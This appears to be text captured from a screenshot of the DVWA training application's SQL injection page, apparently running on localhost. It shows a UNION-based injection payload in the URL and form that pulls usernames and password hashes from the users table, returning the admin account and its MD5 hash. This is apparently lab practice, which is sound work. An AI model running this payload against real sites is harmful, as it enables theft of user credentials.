 127.0.0.1/dvwa/vulnerabilities/sqli/?id=12313%27%20union%20select%20user,password%20from%20users%20limit%200,1%20--%20qwe%20&Submit=Submit#
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID:
Submit
ID: 12313' union select user,password from users limit 0,1 -- qwe
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3